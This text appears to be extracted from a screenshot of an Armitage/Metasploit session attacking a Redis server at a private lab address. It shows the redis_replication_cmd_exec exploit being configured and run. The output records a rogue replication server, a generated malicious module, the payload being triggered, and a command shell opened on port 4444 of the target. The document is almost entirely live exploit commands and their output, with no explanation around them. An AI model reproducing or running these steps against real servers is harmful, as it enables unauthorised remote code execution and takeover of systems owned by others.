 Armitage View Hosts Attacks Workspaces Help
auxiliary
gather
redis_extractor
scanner
redis
file_upload
redis_login
redis_server
exploit
linux
redis
redis_replication_cmd_exec
redis
192.168.1.9
Event Log X exploit X
msf6 exploit(linux/redis/redis_replication_cmd_exec) > set SSLVerifyMode PEER
SSLVerifyMode => PEER
msf6 exploit(linux/redis/redis_replication_cmd_exec) > set SSLCompression false
SSLCompression => false
msf6 exploit(linux/redis/redis_replication_cmd_exec) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 192.168.1.9:6379 - Compile redis module extension file
[+] 192.168.1.9:6379 - Payload generated successfully!
[*] 192.168.1.9:6379 - Listening on 192.168.1.7:6379
[*] 192.168.1.9:6379 - Rogue server close...
[*] 192.168.1.9:6379 - Sending command to trigger payload.
[*] Started bind TCP handler against 192.168.1.9:4444
[+] 192.168.1.9:6379 - Deleted ./yjfkoy.so
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.9:4444) at 2021-07-19 05:12:06 -0400
msf6 exploit(linux/redis/redis_replication_cmd_exec) >